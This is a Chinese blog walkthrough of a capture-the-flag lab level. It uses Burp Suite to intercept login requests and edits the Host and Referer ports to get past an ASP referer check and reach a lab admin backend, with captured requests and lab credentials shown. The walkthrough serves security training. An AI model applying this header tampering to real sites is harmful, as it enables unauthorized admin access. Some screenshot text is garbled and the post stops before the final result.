网络安全1-3



<u>小开心007</u> ↓ <u>F</u> 2020-04-05 10:40:25 发布 ↓ <u>B</u> 163 ↓ 收藏 分类专栏: <u>Web安全</u> 文章标签: <u>web</u> 版权声明: 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/wanglinyp/article/details/105323277</u>



Web安全 专栏收录该内容

3 篇文章 0 订阅 订阅专栏 声明:练习仅可在靶场,不可用于非法操作。

封神台靶场练习之↓

第三章 这个后台能识别登录者...【抓包和CSRF伪造】

先看一下题目要求:

第二关拿到密码后,虽然在admin路径中成功登录后台,但那竟然是一个假后台! 不过没关系,尤里也遇到过不少假后台,他拿出了后台扫描工具…… 扫描到了另一个后台登陆地址( admin123) 然而登陆上去后……尤里竟然发现这个管理系统能识别登录者的身份……

按照要求进入题目靶场:

| 59.63.                      | 200             | <b>).79</b> :80 | 004       |        |            |                 |        |       |    |      |        | ••••  | ⊌   | 슙   |
|-----------------------------|-----------------|-----------------|-----------|--------|------------|-----------------|--------|-------|----|------|--------|-------|-----|-----|
| g 🔨 K                       | ali             | Tools           | 🧧 K       | Cali D | ocs        | ×, Ka           | ali Fo | orums | ×  | Netl | Hunte  | N     | Off | ens |
| <mark>睢塑</mark> 度<br>IAOSHU | <b>説</b><br>TUC | 治漆<br>DTAIQIO   | 器;<br>N L | 有 ß    | 民公<br>ED C | 、<br>つ<br>MPANY |        | Ē     | 50 | )    |        |       |     |     |
| 网站首员                        | 页               | 关于              | F我们       | ונ     | 产品         | 品中心             | 1      | 新闻    | 中心 | Т    | 客户等    | 髹例    | Т   | 在約  |
|                             |                 | 新闻式             | 商 1       | lews   |            | No.             | 18     | 21    | 1  |      |        | N.    |     |     |
|                             |                 | 美国机械            | 或业目       | 头米     | 拉克龙        | 达裁员1.           | .)     |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             | •               | 2009将           | 加快        | 机械日    | L业发        | 展的              |        |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             | •               | 上海凡才            | 太克工       | 程机     | 械有限        | 設公司增            |        |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             | •               | 我国宜伯            | 尤先发       | 展的     | 几种包        | ]装机械            |        |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             |                 | 如何科学            | 学选购       | 定制     | 的包装        | 专机械             |        |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             | •               | 我国真望            | 空包装       | 机械     | 行业市        | 动潜力             |        |       |    |      | [ 2009 | -8-24 | 4]  |     |
|                             |                 | 作品展             | 示         | Prod   | luct       |                 |        |       |    |      |        |       |     |     |

随便点开一条新闻动态:



根据题目要求,管理员登录端口为admin123,因此,修改url如下:

http://59.63.200.79:8004/admin123

回车,出现了管理员的登录界面

| i 🎽  | 59.63.200.79 | 8004/admir  | n123/Login.a | asp           |              | ⊌                   | 습     |     |
|------|--------------|-------------|--------------|---------------|--------------|---------------------|-------|-----|
| ning | 🔪 Kali Tools | 🧧 Kali Docs | 🔨 Kali Fo    | orums         | NetHunter    | r 🐧 Of              | fens  | ive |
|      |              |             |              |               |              |                     |       |     |
|      |              | :           | 企业网站管理       | 里系统           |              |                     |       |     |
|      |              |             |              | <b>44</b> 118 | 日政王          |                     |       |     |
|      | (4           |             |              | 官理            | 贝豆求          |                     |       |     |
|      | 1            |             | 用户名称:        |               |              |                     |       |     |
|      |              |             | 用户密码:        |               |              |                     |       |     |
|      | L            |             | 验证码:         |               | 请在左边输        | <mark>λ28</mark> 62 | 2     |     |
|      |              |             |              | 确认            | 清除           |                     |       |     |
|      |              |             |              | https://      | blog.csdn.ne | et/wang             | ,tiny | p   |

在上一篇文章中,我们获取了管理员账号密码(admin: welcome),在这里输入进行尝试



靶场检测出了异常登陆,为降低难度,靶场给出了登录功能片段,分析给出的功能段,可以知道要想成功访问,访问者的两个url必须一致。因此,下一步需要做的就是修改访问信息,这就需要借助burpsuite截取报文段(建议安装Kali,里边集成很多常用工具)

重新回到登录页面(访问前清除一下缓存),访问:

http://59.63.200.79:8004/admin123

在浏览器中配置代理服务器, ip设置为: 127.0.0.1, 端口号设置为: 8080, 以火狐浏览器为例:

| ) •            | ⊘                        | 습                |     | li | ١ | 1        | ٢    | ۲       |                              |
|----------------|--------------------------|------------------|-----|----|---|----------|------|---------|------------------------------|
| C              | 登录                       | 司步朋              | 贤务  |    |   |          |      |         |                              |
| Ø              | 内容打                      | 兰截               |     |    |   |          |      |         | 标准                           |
| Ģ              | 新建的                      | 窗口               |     |    |   |          |      | Ct      | rl+N                         |
| ~              | 新建                       | 急私爸              | 30  |    |   |          | Ctr  | l+Shi   | ift+P                        |
| Ģ              | 恢复统                      | 先前的              | 的浏览 | 状态 |   |          |      |         |                              |
|                |                          |                  |     |    |   |          |      |         |                              |
|                | 缩放                       |                  |     | _  | 1 | 20%      |      | +       | Ľ۶                           |
|                | 缩放<br>编辑                 |                  |     | -  | 1 | 20%<br>% |      | +<br>&  | <b>∠</b> 7<br>Ê              |
| lii\           | 缩放<br>编辑<br>我的题          | 己迹               |     | -  | 1 | 20%<br>% |      | +<br>&  | <b>∠</b> ^                   |
| ≎ <del>ہ</del> | 缩放<br>编辑<br>我的<br>我的     | 足迹<br>胀号利        | 口密码 | _  | 1 | 20%<br>% |      | +<br>&  | <b>∠</b> ^<br>ⓐ              |
|                | 缩 编辑<br>编辑 我的 的<br>例 加 约 | 足迹<br>胀号和<br>沮件_ | 口密码 | -  |   | 20%<br>X | Ctrl | +<br>Co | <b>∠</b> 7<br>ⓐ<br>><br>ft+A |

| 配          | <b>【访问互联网</b> (      | 的代理服务器                       |                 |      |  |  |  |
|------------|----------------------|------------------------------|-----------------|------|--|--|--|
| $\bigcirc$ | 不使用代理服务              | 器 (Y)                        |                 |      |  |  |  |
| $\bigcirc$ | 自动检测此网络              | 的代理设置 ( <u>W</u> )           |                 |      |  |  |  |
| $\bigcirc$ | 使用系统代理设置 (U)         |                              |                 |      |  |  |  |
| 0          | 手动代理配置 (             | <u>M</u> )                   |                 |      |  |  |  |
|            | HTTP 代理 ( <u>X</u> ) | 127.0.0.1                    | 端口 ( <u>P</u> ) | 8080 |  |  |  |
|            |                      | / 为所有协议使用相同代理服务器 ( <u>S)</u> |                 |      |  |  |  |

## 打开burpsuite->proxy->Options->Add

|         | Add a new proxy listener |                |                                |  |  |  |  |  |
|---------|--------------------------|----------------|--------------------------------|--|--|--|--|--|
| Binding | Request handling         | Certificate    |                                |  |  |  |  |  |
| ? The   | se settings control h    | iow Burp binds | s the proxy listener.          |  |  |  |  |  |
| Bin     | Bind to port: 8080       |                |                                |  |  |  |  |  |
| Bin     | d to address: 💿 Loo      | opback only    |                                |  |  |  |  |  |
|         |                          | interfaces     |                                |  |  |  |  |  |
|         | 🔘 Sp                     | ecific address | ttps://blog.csdn.net/wanglinyp |  |  |  |  |  |

保存后,回到登录页面,输入账号密码,确定,这时候看一下burpsuite->proxy->intercept,网站信息已经被捕获

|    | ntercept                                   | HTTP history   | WebSockets history | Options                                        |  |  |  |  |  |  |
|----|--------------------------------------------|----------------|--------------------|------------------------------------------------|--|--|--|--|--|--|
| V  | Request to http://59.63.200.79:8004        |                |                    |                                                |  |  |  |  |  |  |
|    | Forward Dr                                 |                | rop Intercept      | t is on Action                                 |  |  |  |  |  |  |
| F  | Raw Para                                   | ams Headers    | Hex                |                                                |  |  |  |  |  |  |
| 1  | POST /admin123/Admin_ChkLogin.asp HTTP/1.1 |                |                    |                                                |  |  |  |  |  |  |
| 2  | Host:59                                    | .63.200.79:8   | 3004               |                                                |  |  |  |  |  |  |
| З  | User-Age                                   | ent:Mozilla/   | 5.0(X11; Linux x86 | 6_64; rv:68.0) Gecko/20100101 Firefox/68.0     |  |  |  |  |  |  |
| 4  | Accept:                                    | text/html,ap   | plication/xhtml+x  | <pre>kml,application/xml;q=0.9,*/*;q=0.8</pre> |  |  |  |  |  |  |
| 5  | Accept-L                                   | _anguage: en-  | US,en;q=0.5        |                                                |  |  |  |  |  |  |
| 6  | Accept-E                                   | Encoding:gzi   | p, deflate         |                                                |  |  |  |  |  |  |
| 7  | Referer                                    | :http://59.6   | 3.200.79:8004/adm  | min123/Login.asp                               |  |  |  |  |  |  |
| 8  | Content                                    | •Type:applic   | ation/x-www-form-  | urlencoded                                     |  |  |  |  |  |  |
| 9  | Content                                    | Length: 80     |                    |                                                |  |  |  |  |  |  |
| 10 | Connect                                    | ion:close      |                    |                                                |  |  |  |  |  |  |
| 11 | Cookie:                                    | ASPSESSI ONI D | ASTAQTSC=NLGLKLMA  | AHOJ AJ CLHHMFGPAPO                            |  |  |  |  |  |  |
| 12 | Upgrade                                    | Insecure-Re    | quests:l           |                                                |  |  |  |  |  |  |
| 13 |                                            |                |                    |                                                |  |  |  |  |  |  |
| 14 | UserName                                   | e=admin&Pass   | word=welcome&Chec  | kCode=9655&Submit=+%C8%B7%26%23160%3B%C8%CF+   |  |  |  |  |  |  |
|    |                                            |                |                    |                                                |  |  |  |  |  |  |

## 我们点击forward提交当前页面数据

l GET /admin123/default.asp HTTP/1.1

<sup>2</sup> Host: 59.63.200.79:8004

<sup>3</sup> User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0

<sup>4</sup> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

<sup>5</sup> Accept-Language: en-US, en; q=0.5

<sup>5</sup> Accept-Encoding:gzip,deflate

<sup>7</sup> Referer: http://59.63.200.79:8004/admin123/Login.asp

<sup>3</sup> Connection: close

<sup>&</sup>gt; Cookie: ASPSESSIONIDASTAQTSC=NLGLKLMAHOJAJCLHHMFGPAPO

<sup>)</sup> Upgrade-Insecure-Requests: 1

## 可以看到页面默认跳转到default.asp,继续点击forward

| 6  | Request to http://59.63.200.79:8004  |                                                            |                 |         |                       |                                  |  |  |  |  |
|----|--------------------------------------|------------------------------------------------------------|-----------------|---------|-----------------------|----------------------------------|--|--|--|--|
|    | Forward Drop                         |                                                            | Intercept is on | Action  | C                     |                                  |  |  |  |  |
|    | Raw                                  | Params                                                     | Headers         | Hex     |                       |                                  |  |  |  |  |
|    | 1 GET /admin123/LeftTree.aspHTTP/1.1 |                                                            |                 |         |                       |                                  |  |  |  |  |
| 1  | 2 Host: 59.63.200.79:8004            |                                                            |                 |         |                       |                                  |  |  |  |  |
|    | 3 Use                                | r-Agent:I                                                  | Mozilla/5       | .0(X1   | l;Linux x86_64; rv:68 | 3.0) Gecko/20100101 Firefox/68.0 |  |  |  |  |
| 4  | 4 Acc                                | ept:text                                                   | /html,app       | licati  | on/xhtml+xml,applica  | ation/xml;q=0.9,*/*;q=0.8        |  |  |  |  |
| 5  | 5 Acc                                | ept-Langu                                                  | age: en-U       | S,en;q  | =0.5                  |                                  |  |  |  |  |
| 6  | 6 Acc                                | ept-Encod                                                  | ling:gzip       | , defla | ate                   |                                  |  |  |  |  |
|    | 7 Ref                                | erer:htt                                                   | p://59.63       | .200.7  | 9:8004/admin123/defa  | ault.asp                         |  |  |  |  |
| 8  | B Con                                | nection:                                                   | close           |         |                       |                                  |  |  |  |  |
| 9  | 9 Cool                               | kie:ASPS                                                   | ESSIONIDA       | STAQTS  | C=NLGLKLMAHOJAJCLHH   | MEGPAPO                          |  |  |  |  |
| 1( | 0 Upg                                | rade-Inse                                                  | ecure-Requ      | uests:  | 1                     |                                  |  |  |  |  |
| 1  | 1                                    | opgrade-insecure-Requests.i ntps://blog.csdn.nai/wanglinyp |                 |         |                       |                                  |  |  |  |  |

可以看到,页面开始请求访问LeftTree.asp回到浏览器:



出现网站页面且title 发生变化,这时,在burpsuite端继续点击forward:

|                                 | Dashboard              | Target      | Proxy    | Intruder   | Repea   | ater  | Sequencer   | Decoder    | Comparer     | Extende |
|---------------------------------|------------------------|-------------|----------|------------|---------|-------|-------------|------------|--------------|---------|
| ſ                               | Intercept H            | HTTP histo  | ory We   | bSockets h | nistory | Opt   | ions        |            |              |         |
| 6                               | Request to             | o http://59 | 9.63.200 | .79:8004   |         |       |             |            |              |         |
|                                 | Forward                |             | Drop     | Int        | tercept | is on | Actio       | on         |              |         |
| ſ                               | taw Params Headers Hex |             |          |            |         |       |             |            |              |         |
| 1                               | GET /admir             | n123/def    | ault.a   | sp?menu=t  | ор НТТІ | P/1.  | 1           |            |              |         |
| 2                               | Host: 59.0             | 53.200.7    | 9:8004   |            |         |       |             |            |              |         |
| З                               | User-Agen              | t:Mozil     | la/5.0   | (X11;Lin   | ux x86_ | 64;   | rv:68.0)Ge  | cko/20100: | 101 Firefox, | /68.0   |
| 4                               | Accept: te             | ext/html    | .,appli  | cation/xh  | tml+xn  | nl,ap | oplication/ | xml;q=0.9  | ,*/*;q=0.8   |         |
| 5                               | Accept-La              | inguage:    | en-US,   | en;q=0.5   |         |       |             |            |              |         |
| 6                               | Accept-En              | coding:     | gzip,d   | eflate     |         |       |             |            |              |         |
| 7                               | Referer:               | nttp://5    | 9.63.20  | 00.79:800  | )4/admi | n123  | 3/default.a | sp         |              |         |
| 8                               | Connectio              | n:close     | •        |            |         |       |             |            |              |         |
| 9                               | Cookie: AS             | SPSESSIO    | NIDAST   | AQTISC=BMC | GLKLMAL | FHEJ  | DIBMMNAJKG  | P          |              |         |
| 10 Upgrade-Insecure-Requests: 1 |                        |             |          |            |         |       |             |            |              |         |

9 Cookie: ASPSESSIONIDASTAQTSC= 10 Upgrade-Insecure-Requests: 1

回到浏览器,出现了页面信息,页面下一步将要请求default.asp?menu=top

| 🦉 封神台 - 掌控安                     | 全在线 ×                   | 🦉 第三章:这         | <b>(个后台能</b> 识 ×                         | 福建雕塑,脱        | ,胎漆器,雕塑 ×   |  |  |  |
|---------------------------------|-------------------------|-----------------|------------------------------------------|---------------|-------------|--|--|--|
| $\leftrightarrow$ × $\bigstar$  |                         | ③ 59.63.200.7   | ③ 59.63.200.79:8004/admin123/default.asp |               |             |  |  |  |
| 🔨 Kali Linux 🛝 K                | ali Trainin             | ig 🔨 Kali Tools | 🧧 Kali Docs                              | 🥆 Kali Forums | 🔨 NetHunter |  |  |  |
| @ 管理后台                          | <ul> <li>(*)</li> </ul> |                 |                                          |               |             |  |  |  |
| 系统管理<br>企业信息<br>在品等理            | * *                     |                 |                                          |               |             |  |  |  |
| ) 面 三 2<br>询价管理<br>下载中心         | * *                     |                 |                                          |               |             |  |  |  |
| 新闻言理<br>留言管理<br>案例管理            | * *                     |                 |                                          |               |             |  |  |  |
| 人才管理<br>友情链接<br>Web Information | *<br>*<br>*             |                 |                                          |               |             |  |  |  |
| 企业网站管理系统                        |                         |                 |                                          |               |             |  |  |  |

回到burpsuite继续点击forward,让浏览器去访问default.asp?menu=top, I浏览器页面如下:

| ◎ 封神台 - 掌控安全在线 ×                             | 🭯 第三章:这       | 个后台能识 🗙              | 福建雕塑,脱          | 胎漆器,雕塑 ×  | • 企业网站管理后台             |
|----------------------------------------------|---------------|----------------------|-----------------|-----------|------------------------|
| $\leftarrow \rightarrow \times \hat{\omega}$ | ⑤ 59.63.200.7 | <b>9</b> :8004/admir | 123/default.asp |           | •••                    |
| 🔨 Kali Linux 🥆 Kali Training                 | 🔨 Kali Tools  | 🧧 Kali Docs          | 🔨 Kali Forums   | NetHunter | 👖 Offensive Security 🔺 |
|                                              |               |                      |                 | 企业网站      | 占管理系统                  |
|                                              |               |                      |                 |           |                        |
| 回到自风   返田 🛛 🖤                                |               |                      |                 |           |                        |
| 系统管理 🏾 📎                                     |               |                      |                 |           |                        |
| 企业信息 🛛 📎                                     |               |                      |                 |           |                        |
| 产品管理 🛛 🕹                                     |               |                      |                 |           |                        |
| 询价管理 🏾 🎽                                     |               |                      |                 |           |                        |
| 下载中心 🏾 🎽                                     |               |                      |                 |           |                        |
| 新闻管理 🏼 📎                                     |               |                      |                 |           |                        |
| 留言管理 🏾 🎽                                     |               |                      |                 |           |                        |
| 案例管理 🍼                                       |               |                      |                 |           |                        |
| burpsuite捕获到下一条要挑                            | 是交的信息:        |                      |                 |           |                        |

| Forward Drop Intercept is on Action                                    | Comr                |
|------------------------------------------------------------------------|---------------------|
| Raw Params Headers Hex                                                 |                     |
| 1 GET /admin123/sysadmin_view.aspHTTP/1.1                              |                     |
| 2 Host: 59.63.200.79:8004                                              |                     |
| 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20        | 0100101Firefox/68.0 |
| <pre>4 Accept: text/html,application/xhtml+xml,application/xml;q</pre> | =0.9,*/*;q=0.8      |
| 5 Accept-Language: en-US, en; q=0.5                                    |                     |
| 6 Accept-Encoding:gzip,deflate                                         |                     |
| 7 Referer: http://59.63.200.79:8004/admin123/default.asp               |                     |
| 8 Connection: close                                                    |                     |
| 9 Cookie: ASPSESSIONIDASTAQTSC=BMGLKLMALFHEJDIBMMNAJKGP                |                     |
| 10 Upgrade-Insecure-Requests: 1                                        |                     |
| -                                                                      |                     |

可以看到浏览器请求sysadmin\_view.asp,继续点击forward,让浏览器请求sysadmin\_view.asp

| ← → C 🏠 (i) 59.63.200.79:8004/admin123/default.asp … 🗢                                                                                                    | ☆                            | ∭\ ⊡                | ٢                                                        | *      |
|----------------------------------------------------------------------------------------------------|------------------------------|---------------------|----------------------------------------------------------|--------|
| 🥆 Kali Linux 🥆 Kali Training 🥆 Kali Tools 🧧 Kali Docs 🥆 Kali Forums 🥆 NetHunter 👖 Offensive Security 🛸 Exploit-DB 🛸 🤇                                                                                                    | GHDB 👖 MSFU                  |                     |                                                          |        |
| 企业网站管理系统                                                                                                    |                              |                     |                                                          |        |
| 对不起,为了系统安全,不允许从外部链接地址访问本系统的后台管理页面。                                                                                                    |                              |                     |                                                          |        |
| <b>访问者的Curl(host)为:</b><br>http://59.63.200.79:81/admin123/sysadmin_view.asp<br><b>访问者的Comeurl(referer)为:</b><br>http://59.63.200.79:8004/admin123/default.asp                                                                                                    |                              |                     |                                                          |        |
| 以下为本功能主要代码片断,提供给同学们分析:<br><%<br>dim ComeUrl,cUrl,AdminName                                                                                                    |                              |                     | are<br>Ari<br>Decementario (1913)<br>Decementario (1913) |        |
| ComeUrl=lcase(trim(request.ServerVariables("HTTP_REFERER")))                                                                                                    |                              |                     |                                                          |        |
| response.write "<br><pre>response.write "<br/>&gt;&gt;<pre>p align=center&gt;<font color="red"></font></pre> 对不起,为了系统安全,不允许直接输入地址访问本系统的后台管理页面。  zesponse.end else</pre>                                                                                                  | ferer为空,<br>访问管理页面           |                     |                                                          |        |
| <pre>cUrl=trim("http://" &amp; Request.ServerVariables("SERVER_NAME")) if mid(ComeUrl,len(cUrl)+1,1)=":" then</pre>                                                                                                    | FCurl                        |                     |                                                          |        |
| <pre>cUrl=lcase(cUrl &amp; request.ServerVariables("SCRIPT_NAME")) if lcase(left(ComeUrl,instrrev(ComeUrl,"/")))◇lcase(left(cUrl,instrrev(cUrl,"/"))) then response.write "<br/>br&gt;pign=center&gt;<font color="red"> 对不起,为了系统安全,不允许从外部链接地址访问本系统的后台管理页面。</font>"</pre> | 将Curl与Com<br>▶ 也就是将hos<br>对比 | neurl进⁄i<br>t和refei | テ对比<br>r <b>er</b> 进行                                    | ら<br>行 |
| end if                                                                                                    |                              |                     |                                                          |        |
| end if                                                                                                    | https://blog.c               | sdn.net/\           | wangli                                                   | nyp    |

页面继续回到出错页面,页面提示中说明,服务器会对请求信息进行拼接判断,要求我们的访问 Comurl(referer)与Curl(host)一致(端口)。因此,重新进行上面的操作,在最后一步访问请求时,在 burpsuite修改请求信息:

|    | Forward Drop Intercept is on Action                                         |
|----|-----------------------------------------------------------------------------|
|    | Raw Params Headers Hex                                                      |
| 1  | GET /admin123/sysadmin_view.asp HTTP/1.1                                    |
| 2  | Host: 59.63.200.79:8004 <mark>8004修改为</mark> 81                             |
| 3  | User-Agent: Mozilla/5.0(X11;Linux x86_64;rv:68.0)Gecko/20100101Firefox/68.0 |
| 4  | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8     |
| 5  | Accept-Language: en-US, en; q=0.5                                           |
| 6  | Accept-Encoding: gzip, deflate                                              |
| 7  | Referer:http://59.63.200.79:8004/admin123/default.asp                       |
| 8  | Connection: close 8004修改为81                                                 |
| 9  | Cookie: ASPSESSIONIDASTAQTSC=BMGLKLMALFHEJDIBMMNAJKGP                       |
| 10 | Upgrade-Insecure-Requests: 1 https://blog.csdn.net/wanglinyp                |
| ٦٦ |                                                                             |

点击提交:

